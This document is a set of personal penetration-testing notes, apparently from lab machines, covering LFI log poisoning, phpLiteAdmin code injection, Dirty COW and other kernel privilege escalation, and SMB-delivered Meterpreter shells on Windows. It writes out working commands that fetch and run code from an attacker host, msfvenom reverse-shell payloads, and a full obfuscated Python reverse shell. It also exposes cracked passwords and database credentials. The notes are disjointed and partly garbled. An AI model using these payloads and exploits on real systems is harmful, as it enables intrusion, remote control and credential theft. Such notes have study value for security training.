So now we have LFI that uses "cmd" to execute commands on the victims machine.. So we can run the below to get the machine connecting to the metasploit

At the start it is ' ' ' at the end is " ' ' '

>>> import requests

>>> url = '''http://192.168.199.131/index.php?file=/var/log/auth.log&cmd=php

-d allow\_url\_fopen=true -r "eval(file\_get\_contents('http://192.168.199.132:8082/kYY7p5G'));"'''

>>> resp = requests.get(url)

# Zico

Monday, December 25, 2017

8:26 PM

LFI:

The use of the LFI proc brute force

So I used the proc-lfi on the desktop to brute force it The results were as shown below

The status show the PID as well as the FD size which lets us know how many link we might have to enumerate before find the logs



//apache config file

Look at the error config part if its http://192.168.199.133/view.php?page=/../../../../../../../../../../etc/apache2/apache2.conf

If the below exist then look at the "**envvars**"

ErrorLog: The location of the error log file.

# If you do not specify an ErrorLog directive within a <VirtualHost> # container, error messages relating to that virtual host will be

# logged here. If you \*do\* define an error logfile for a <VirtualHost> # container, that host's errors will be logged there and not here.

#

ErrorLog ${APACHE\_LOG\_DIR}/error.log http://192.168.199.133/view.php?page=/../../../../../../../../../../etc/apache2/envvars

# Since there is no sane way to get the parsed apache2 config in scripts, some # settings are defined via environment variables and then used in apache2ctl, # /etc/init.d/apache2, /etc/logrotate.d/apache2, etc.

export APACHE\_RUN\_USER=www-data export APACHE\_RUN\_GROUP=www-data

export APACHE\_PID\_FILE=/var/run/apache2$SUFFIX.pid export APACHE\_RUN\_DIR=/var/run/apache2$SUFFIX export APACHE\_LOCK\_DIR=/var/lock/apache2$SUFFIX

# Only /var/log/apache2 is handled by /etc/logrotate.d/apache2. export APACHE\_LOG\_DIR=/var/log/apache2$SUFFIX

We can see in this line, that the "APACHE\_LOG\_DIR" variable is set to the directory "/var/log/apache2". This means that when combined with the directive in the "apache2.conf" file, Apache will log into a file called "/var/log/apache2/error.log":

sudo ls /var/log/apache2

access.log error.log other\_vhosts\_access.log

No luck with the log file.

We process with the login of phpliteadmin v1.9.3 which logged in with the use of Password : admin

Trying to maniple it so I can execute malicious code. Looking through the database I have came across the below

zico

96781a607f4e9f5f423ac01f0dab0ebd MD5 : zico2215@

root

653f4b285089453fe00e2aafac573414 MD5 : 34kroot34

So the phpliteadmin v1.9.3 is vulnerable to remote PHP code injection <https://www.exploit-db.com/exploits/24044/>

This issue was exploit by the follow steps:

1. Admin password login
2. Create a DB named hack.php
3. Then created a table called "behnam"
4. Within the table I created a text entry

The code inserted is " <?php phpinfo()?>

This will display all of the configuration of the php file.. So we can do the below :

1. To run this we need to first run this in our LFI that we have found :

But the path might be different so click on the database.php then look at the structure tab http://192.168.199.133/view.php?page=/../../../../../../../../../../usr/databases/hack.php

So the location is advertised on the PHP page

But the path might be different so click on the database.php then look at the structure tab

So we know that the injection of the <?php phpinfo()?> worked so we can inject anything there such as : <? Php system("whoami");?>

So then we inserted the below steps

//two steps broken down

<?php system("wget <http://192.168.199.132/monster/shell_1234-new>-O /tmp/shell\_1234- new");?>

<?php system("chmod +x /tmp/shell\_1234-new; /tmp/shell\_1234-new");?> Doing one massive line does not work

###### So we then got a shell back and we started to look around . In the /home/zico/wordpress/wp- config.php we found the password without any hashing or crypto

So we tired ssh with the zinco credentials and worked

Running "sudo -l" gives us the files that are root and we can access as well as the user ZICO

So once we are in the machine we do some basic enurmation and find out that the machine is currently running :

zico@zico:/tmp$ uname -a

Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86\_64 x86\_64 x86\_64 GNU/Linux

zico@zico:/tmp$ lsb\_release -a

No LSB modules are available. Distributor ID: Ubuntu Description: Ubuntu 12.04.5 LTS Release: 12.04

Codename: precise zico@zico:/tmp$

Which is vulnerable to dirty cow exploit ID = 40839 . This exploit is covers from Linux kernal 2.6.22 till 3.9 so as the machine supports GCC we just downloaded it complied it and ran it and we got root:

zico@zico:/tmp$ wget <http://192.168.199.132/monster/40839.c>

--2018-01-07 03:54:30-- <http://192.168.199.132/monster/40839.c>

Connecting to 192.168.199.132:80... connected. HTTP request sent, awaiting response... 200 OK Length: 5006 (4.9K) [text/x-csrc]

Saving to: `40839.c'

100%[========================================================>]

5,006 --.-K/s in 0s

2018-01-07 03:54:30 (381 MB/s) - `40839.c' saved [5006/5006]

zico@zico:/tmp$ ls -l total 220

-rw-rw-r-- 1 zico zico 4705 Jan 8 2018 26131.c

-rwxr-xr-x 1 www-data www-data 3664 Jan 6 21:46 33589.c

-rw-rw-r-- 1 zico zico 3664 Jan 6 21:46 33589.c.1

-rw-rw-r-- 1 zico zico 5119 Jan 7 00:34 37292.c

-rw-rw-r-- 1 zico zico 5006 Jan 27 2018 40839.c

-rwxr-xr-x 1 www-data www-data 13235 Jan 6 21:20 exploit

-rw-rw-r-- 1 zico zico 0 Jan 7 03:10 exploit1

-rw-r--r-- 1 root root 4055 Jan 7 03:21 exploit.zip

-rwxrwxr-x 1 zico zico 13235 Jan 7 02:45 fuckoff

drwxrwxr-x 2 zico zico 4096 Jan 7 03:09 hi

-rwxrwxr-x 1 zico zico 13887 Jan 7 03:40 hihi

-rwxrwxr-x 1 zico zico 13887 Jan 7 02:56 lasttime

-rw-rw-r-- 1 zico zico 1 Jan 7 02:49 night

-rwxrwxr-x 1 zico zico 13510 Jan 7 00:35 ofs

-rw-r--r-- 1 www-data www-data 1683 Jan 6 21:32 removeroot.php

|  |  |  |
| --- | --- | --- |
| -rwxrwxr-x 1 zico | zico | 13235 Jan 7 02:34 root |
| -rwxrwxr-x 1 zico | zico | 13235 Jan 7 03:32 rootme |
| -rwxrwxrwx 1 zico | zico | 12188 Jan 8 2018 rootme.1 |
| -rwxrwxr-x 1 zico | zico | 13235 Jan 7 03:33 rootyou |

-rwxr-xr-x 1 www-data www-data 183 Jan 6 15:37 shell\_1234-new

|  |  |  |
| --- | --- | --- |
| drwxrwxr-x 2 zico | zico | 4096 Jan 7 03:19 tmp |
| -rwxrwxrwx 1 zico | zico | 12188 Jan 27 2018 vnik |
| -rwxrwxrwx 1 zico | zico | 12156 Jan 27 2018 vnik1 |

zico@zico:/tmp$ gcc -pthread 40839.c -o dirty -lcrypt zico@zico:/tmp$ ls -l

total 236

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* zico@zico:/tmp$ ./dirty

/etc/passwd successfully backed up to /tmp/passwd.bak Please enter the new password:

Complete line: firefart:fiWYyw5oIBB.2:0:0:pwned:/root:/bin/bash

mmap: 7f33f2b85000 madvise 0

ptrace 0

Done! Check /etc/passwd to see if the new user was created.

You can log in with the username 'firefart' and the password 'behnam'.

DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd Done! Check /etc/passwd to see if the new user was created.

You can log in with the username 'firefart' and the password 'behnam'.

zico@zico:/tmp$

DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* I just SSH [firefar@192.168.199.133](mailto:firefar@192.168.199.133) -p behnam

Another option is the use of exploit "26131c"

From <<https://www.exploit-db.com/exploits/26131/>>

Which is also vulnerable to such attack

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

**zico@zico:/tmp$ gcc 26131.c -o hihi gcc 26131.c -o hihi**

**zico@zico:/tmp$ ./hihi**

#### ./hihi Searchin...

**detected CONFIG\_JUMP\_LABEL perf\_swevent\_enabled is at 0xffffffff81ef67e0 IDT at 0xffffffff81dd7000**

#### Using interrupt 0 Shellcode at 0x81000000 Triggering sploit

**Got signal Launching shell # ls**

Check this

<https://tools.kali.org/exploitation-tools/linux-exploit-suggester>

<https://www.exploit-db.com/exploits/26131/>

Find out how we found that and what I need to do



/phpinfo.php



# Exploit list

07 January 2018

03:55

|  |  |
| --- | --- |
| lsb\_release -a | To show the OS and release |
| Check out [https://www.exploit-](https://www.exploit-db.com/exploits/37292/) [db.com/exploits/37292/](https://www.exploit-db.com/exploits/37292/) | very good for OS on 3.2.0-23 3.13.0 < 3.19 Ubuntu 12.04/14.04/14.10/15.04 |
| Works make sure you follow the exact name ofs | Linux simple 3.16.0-30-generic #40~14.04.1- Ubuntu SMP Thu Jan 15 17:45:15 UTC 2015 i686 i686 I  Distributor ID: Ubuntu Description: Ubuntu 14.04.2 LTS Release: 14.04  Codename: trusty # |

***// find the list of uid***

***find / -perm -u=s -type f 2>/dev/null***

Check the version of nmap



# exploit

Sunday, January 28, 2018

9:16 PM

So the exploit for the "userpro" plugin exist by the use of exploit 43117 POC:

1. - Google Dork inurl:/plugins/userpro
2. - Browse to a site that has the userpro plugin installed.
3. - Append ? up\_auto\_log=true to the target: <http://www.targetsite.com/?up_auto_log=true>
4. - If the site has a default 'admin' user you will now see the wp menu at the top of the site. You are now logged in

will full administrator access.

The apache server 2.3 to 2.5

roduct: Apache HTTP Server mod\_session\_crypto Affected Versions: 2.3 to 2.5

Fixed Versions: 2.4.25 Vulnerability Type: Padding Oracle Security Risk: high

Vendor URL: <https://httpd.apache.org/docs/trunk/mod/mod_session_crypto.html> Vendor Status: fixed version released

Advisory URL: <https://www.redteam-pentesting.de/advisories/rt-sa-2016-001.txt> Advisory Status: published

CVE: CVE-2016-0736

CVE URL: <https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-0736>

From <<https://www.exploit-db.com/exploits/40961/>>

The list of effected servers :

<http://qmmf.com/wp-content/plugins/userpro-rating/admin/>

**Word press HACK**

Use the wpscan , then point it to the website that wordpress is installed in use the flag --enumerate vp or u

The /readme.html exposes the version of wordpress

# 10.11.1.31

29 March 2018

00:35

dir "C:\Inetpub\AdminScripts" echo test > test.txt

10.11.131 & type "C:\Program Files\freeSSHd\FreeSSHDService.ini" 2013 08:42 AM

.

01/02/2013 08:42 AM

..

09/26/2008 08:26 AM 668 DSAKey.cfg

09/26/2008 08:29 AM 1,107 FreeSSHDService.ini

09/26/2008 08:28 AM 395 root

09/26/2008 08:26 AM 887 RSAKey.cfg

4 File(s) 3,057 bytes

2 Dir(s) 1,878,183,936 bytes free

C:\Program Files\freeSSHd\root" \*\*\*\*\*\*\*\*\*\*\*\*8

ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAzx6C2kxbb2qPx9eRyW072CYpMhpa2zAlzgdBcElRS49cvTJlDcjqv C8DlpZL9FplzcfpCmD2xisb0VdHUtG2iteYQG5WaxUEeHd4t9XRqA9zCU3QjKq4jIDoT1A54HYLoEBk/jTx jUbaczfoFSgcZEOivBIZEM6usJW4gDgbpok1UoxHfmn7rRs43rgBKxKMpFZyp0+MsDlvKMZUie6F0mY60 E2YSlwoyLAJKi0q1/oWB5Kmd3YtP20LIsVqvmbX7zcMXwXgztff0Wxj1dps0x6i1StYx1l14sU84comlceyZj zeYpqMoL+4OtWt4goqTqpiQasnXfv2vhNvCQXQaQ== root@explorer

Pinging 10.11.0.131 with 32 bytes of data:

Reply from 10.11.0.131: bytes=32 time=51ms TTL=64 Reply from 10.11.0.131: bytes=32 time=52ms TTL=64 Reply from 10.11.0.131: bytes=32 time=55ms TTL=64 Reply from 10.11.0.131: bytes=32 time=52ms TTL=64

Ping statistics for 10.11.0.131:

Packets: Sent = 4, Received = 4, Lost = 0 (0% loss), Approximate round trip times in milli-seconds: Minimum = 51ms, Maximum = 55ms, Average = 52ms [Telnet server]

TelnetListenAddress=0.0.0.0 TelnetListenPort=23 TelnetMaxConnections=0 TelnetTimeout=0 TelnetBanner=

TelnetCMD=C:\WINDOWS\system32\cmd.exe TelnetRun=0

TelnetNewConsole=1 [SSH server] SSHListenAddress=0.0.0.0 SSHListenPort=60000 SSHMaxConnections=0 SSHTimeout=0 SSHBanner=

SSHCMD=C:\WINDOWS\system32\cmd.exe SSHRun=1

SSHNewConsole=1 SSHCiphers=0 SSHMACs=65535

SSHPasswordAuth=1 SSHPublickeyAuth=0

SSHPublickeyPath=C:\Program Files\freeSSHd\ RSAKeyPath=C:\Program Files\freeSSHd\RSAKey.cfg DSAKeyPath=C:\Program Files\freeSSHd\DSAKey.cfg [SSH tunneling]

SSHLocalTunnel=1 SSHLocalTunnelOnly=0 SSHRemoteTunnel=1 SSHRemoteTunnelOnly=0 [SFTP]

SFTPHomePath=c:\

[Access filtering] HostRestrictions= HostRestrictionsAllow=0 [Logging]

LogEvents=0

LogFilePath=C:\Program Files\freeSSHd\freesshd.log LogResolveIP=0

[Automatic updates] UpdateCheckOnStartup=0 UpdateDontPrompt=0 UpdateShowMessages=1 UpdateLastMessageID=0 [Users]

UserCount=1 [User0] Name=root Auth=2

Password=DC76E9F0C0006E8F919E0C515C66DBBA3982F78502

Domain= Shell=1 SFTP=1

Tunnel=1

Pinging 10.11.0.131 with 32 bytes of data:

Reply from 10.11.0.131: bytes=32 time=134ms TTL=64 Reply from 10.11.0.131: bytes=32 time=106ms TTL=64 Reply from 10.11.0.131: bytes=32 time=107ms TTL=64 Reply from 10.11.0.131: bytes=32 time=107ms TTL=64

Ping statistics for 10.11.0.131:

Packets: Sent = 4, Received = 4, Lost = 0 (0% loss), Approximate round trip times in milli-seconds:

Minimum = 106ms, Maximum = 134ms, Average = 113ms Volume in drive C has no label.

Volume Serial Number is 9C2A-2808 Directory of C:\

02/17/2008 07:35 PM 0 AUTOEXEC.BAT

02/17/2008 07:35 PM 0 CONFIG.SYS

02/17/2008 08:25 PM

Documents and Settings 02/18/2008 08:23 AM

FPSE\_search 02/18/2008 08:24 AM

Inetpub

02/26/2008 08:16 PM

Logs

02/13/1999 07:02 PM 39,184 Ntrights.exe

11/08/2014 08:56 PM

Program Files 02/09/2010 05:34 AM

Python26

07/09/2004 02:15 AM 2,438,830 setupssh.exe

04/20/2016 11:16 PM WINDOWS 02/17/2008 07:36 PM

wmpub

4 File(s) 2,478,014 bytes

8 Dir(s) 1,872,130,048 bytes free

net "user behnam /add"

25/2008 12:32 PM

..

02/25/2008 12:33 PM

80

02/25/2008 12:58 PM MSSQL

0 File(s) 0 bytes

4 Dir(s) 1,878,183,936 bytes free

new one 52.56.37.236 - set

ssh [ec2-user@35.178.122.216](mailto:ec2-user@35.178.122.216) -i key1.pem --Ubuntu -set

yum update -y && yum install python-pexpect python-crypto python-openssl python-pefile

msfvenom -p linux/x86/meterpreter/reverse\_tcp LHOST=35.178.122.216 LPORT=21 -f elf > shell.sh

use exploit/multi/handler

payload linux/x64/meterpreter/reverse\_tcp

msfvenom -p cmd/unix/reverse\_python LHOST=172.31.18.196 LPORT=443 -f raw > shell.py

notes :

dir c:\Python26z\python.exe

Python26

Pinging 10.11.1.31 with 32 bytes of data:

Reply from 10.11.1.31: bytes=32 time<1ms TTL=128 Reply from 10.11.1.31: bytes=32 time<1ms TTL=128 Reply from 10.11.1.31: bytes=32 time<1ms TTL=128 Reply from 10.11.1.31: bytes=32 time<1ms TTL=128

Ping statistics for 10.11.1.31:

Packets: Sent = 4, Received = 4, Lost = 0 (0% loss), Approximate round trip times in milli-seconds: Minimum = 0ms, Maximum = 0ms, Average = 0ms Volume in drive C has no label.

Volume Serial Number is 9C2A-2808

Directory of c:\Program Files

11/08/2014 08:56 PM

.

11/08/2014 08:56 PM

..

11/08/2014 08:56 PM

Adobe

02/27/2015 07:47 PM

Common Files 02/17/2008 07:30 PM

ComPlus Applications 02/18/2008 10:35 AM

Debugging Tools for Windows 01/02/2013 08:42 AM

freeSSHd

02/17/2008 07:32 PM

Internet Explorer 02/25/2008 12:32 PM

Microsoft SQL Server 02/17/2008 07:31 PM

NetMeeting 02/17/2008 07:32 PM

Online Services 02/17/2008 07:32 PM

Outlook Express 02/18/2008 08:18 AM

VMware

02/17/2008 07:35 PM

Windows Media Player 02/17/2008 07:29 PM

Windows NT

0 File(s) 0 bytes

15 Dir(s) 1,860,435,968 bytes free

in the main root

Ntrights.exe

um = 0ms, Maximum = 0ms, Average = 0ms

<br>

Volume in drive C has no label.

<br>

Volume Serial Number is 9C2A-2808

<br>

<br>

Directory of C:\

<br>

|  |  |  |  |
| --- | --- | --- | --- |
| <br> |  | | |
| 02/17/2008 | 07:35 PM |  | 0 AUTOEXEC.BAT |
| <br> |  |  |  |
| 02/17/2008 | 07:35 PM |  | 0 CONFIG.SYS |
| <br> |  |  |  |
| 02/17/2008 | 08:25 PM | <DIR> | Documents and Settings |
| <br> |  |  |  |
| 02/18/2008 | 08:23 AM | <DIR> | FPSE\_search |
| <br> |  |  |  |
| 02/18/2008 | 08:24 AM | <DIR> | Inetpub |
| <br> |  |  |  |
| 02/26/2008 | 08:16 PM | <DIR> | Logs |
| <br> |  |  |  |
| 02/13/1999 | 07:02 PM | 39,184 Ntrights.exe | |
| <br> |  |  | |
| 11/08/2014 | 08:56 PM | <DIR> Program Files | |
| <br> |  |  | |
| 02/09/2010 | 05:34 AM | <DIR> Python26 | |
| <br> |  |  | |
| 07/09/2004 | 02:15 AM | 2,438,830 setupssh.exe | |
| <br> |  |  | |

04/20/2016 11:16 PM <DIR> WINDOWS

<br>

02/17/2008 07:36 PM <DIR> wmpub

<br>

<br>

<br>

4 File(s) 2,478,014 bytes

8 Dir(s) 1,860,423,680 bytes free

10.11.1.31 & C:\Python26\python.exe "-h"

10.11.1.31 & xcopy "exploit.py C:\Python26"

Sent = 4, Received = 4, Lost = 0 (0% loss), Approximate round trip times in milli-seconds: Minimum = 0ms, Maximum = 0ms, Average = 0ms Volume in drive C has no label.

Volume Serial Number is 9C2A-2808

Directory of C:\Python26 03/29/2018 09:44 AM

.

03/29/2018 09:44 AM

..

03/29/2018 09:44 AM 221 be.py

02/09/2010 05:34 AM DLLs

02/09/2010 05:34 AM

Doc

02/09/2010 05:34 AM

include

02/09/2010 06:46 AM

Lib

02/09/2010 05:34 AM

libs

10/26/2009 08:32 AM 39,769 LICENSE.txt

10/26/2009 06:59 AM 152,261 NEWS.txt

10/26/2009 08:25 AM 26,624 python.exe

10/26/2009 08:27 AM 27,136 pythonw.exe

10/26/2009 06:59 AM 56,189 README.txt

02/09/2010 05:34 AM

tcl

02/09/2010 05:34 AM

Tools

10/26/2009 08:23 AM 49,664 w9xpopen.exe

7 File(s) 351,864 bytes

9 Dir(s) 1,860,354,048 bytes fr

C:\Python26\be.py Commands to run :

C:\Python27\python.exe -c "(lambda y, g, contextlib: [[[[[[[(s.connect(('10.11.0.37', 4444)), [[[(s2p\_thread.start(), [[(p2s\_thread.start(), (lambda out: (lambda ctx: [ ctx. enter (),

ctx. exit (None, None, None), out[0](lambda: None)][2])( contextlib.nested(type('except', (), {' enter ': lambda self: None, ' exit ': lambda self, exctype, value, traceback:

exctype is not None and (issubclass( exctype, KeyboardInterrupt) and [True for out[0] in [((s.close(), lambda after: after())[1])]][0])})(), type('try', (), {' enter ': lambda self: None,

' exit ': lambda self, exctype, value, traceback: [False for out[0] in [((p.wait(), (lambda

after: after()))[1])]][0]})())))([None]))[1] for p2s\_thread.daemon in [(True)]][0] for

g['p2s\_thread'] in [(threading.Thread(target=p2s, args=[s, p]))]][0])[1] for s2p\_thread.daemon in [(True)]][0] for g['s2p\_thread'] in [(threading.Thread(target=s2p, args=[s, p]))]][0] for g['p'] in [(subprocess.Popen(['\\windows\\system32\\cmd.exe'], stdout=subprocess.PIPE, stderr=subprocess.STDOUT, stdin=subprocess.PIPE))]][0])[1] for g['s'] in [(socket.socket(socket.AF\_INET, socket.SOCK\_STREAM))]][0] for g['p2s'], p2s. name in [(lambda s, p: (lambda l: [(lambda after: y(lambda this: lambda:

( l['s'].send( l['p'].stdout.read(1)), this())[1] if True else after())())(lambda: None) for l['s'],

l['p'] in [(s, p)]][0])({}), 'p2s')]][0] for g['s2p'], s2p. name in [(lambda s, p: (lambda l: [(lambda after: y(lambda this: lambda: [(lambda after: ( l['p'].stdin.write( l['data']),

after())[1] if (len( l['data']) > 0) else after())(lambda: this()) for l['data'] in

[( l['s'].recv(1024))]][0] if True else after())())(lambda: None) for l['s'], l['p'] in [(s, p)]][0])({}),

's2p')]][0] for g['os'] in [( import ('os', g, g))]][0] for g['socket'] in [( import ('socket',

g, g))]][0] for g['subprocess'] in [( import ('subprocess', g, g))]][0] for g['threading']

in [( import ('threading', g, g))]][0])((lambda f: (lambda x: x(x))(lambda y: f(lambda: y(y)()))), globals(), import ('contextlib'))"

Check all the programfiles installed files, try to get a FTP and maybe it would work.

Check the firewall

Smbclient : smbclient //10.11.1.31/wwwroot -I 10.11.1.31 -N

# Step by step of Ralpeh

30 March 2018

18:06

Ran NMAP got the list of ports then used NIKTO and dirb to get a list of directories and tried the \_VTI\_

The use of the num4linux. Nmap smb showed that there was a smb anonymous login

//smb commands

//To connect

**smbclient //10.11.1.31/wwwroot -I 10.11.1.31 -N**

**//To list the shares on smb**

**smbclient -L //10.11.1.31/wwwroot -I 10.11.1.31 -N**

//non interactive shell to interactive …

Using the "ping.py" I got a shell via browsing to my smbserver that I started <http://10.11.1.31/_vti_pingit/pingit.html>

so started a smbserver on my machine then put the meterpeter shell.exe on the smb server folder and then connected to it via the windows machine

//windows smb to get the shell.exe . This works because when SMB is enabled windows will connect to any SMB share as it is local so "\\IP\shell.exe --no-pass "" this will run it without any issues and connect to it without any pass

**10.11.1.31 & \\10.11.0.198\ROPNOP\shell.exe --no-pass**

\*\*started a listener on my machine on port 4444\*

Once got a shell back to my machine I managed to look better and found the log-off.asp.txt file

checked the login-off.asp.txt and managed to get the password and username of the server

#### Within the /wwwroot/login-off.asp.txt

//username and password found meterpreter > cat login-off.asp.txt

<%

function stripFilter(strWords)

stripFilter = replace(strWords, "'", "") stripFilter = replace(stripFilter, "-", "") stripFilter = replace(stripFilter, "&", "") stripFilter = replace(stripFilter, "%", "") stripFilter = replace(stripFilter, "\", "") stripFilter = replace(stripFilter, "/", "") stripFilter = replace(stripFilter, "|", "") stripFilter = replace(stripFilter, ">", "")

end function

set cnn = server.createobject("ADODB.Connection")

cnn.open "PROVIDER=SQLOLEDB;DATA SOURCE=RALPH; U**ser ID=sa**

;**PWD=poiuytrewq**; DATABASE=bankdb"

myUsrName = stripFilter(request.form("txtLoginID")) myUsrPassword = stripFilter(request.form("txtPassword"))

sSql = "SELECT \* FROM tblCustomers where cust\_name='" & myUsrName & "' and cust\_password='"&myUsrPassword&"'"

Set rs = Server.CreateObject("ADODB.Recordset") rs.Open sSql, cnn, 3, 3

if rs.BOF or rs.EOF then

Response.write "<html><title>Offensive ASP Test Page</title>" response.write "<br><br><center><h1>ACCESS DENIED</h1></center>" %>

<meta http-equiv="REFRESH"content="2;url=base-login.asp"><% else

Response.write "Login OK"

Response.write "<html><title>Offensive ASP Example</title>" %>

<meta http-equiv="REFRESH" content="0;url=restricted.htm"><%

End If

rs.Close cnn.Close

set rs = nothing set cmd = nothing set cnn = nothing

%>

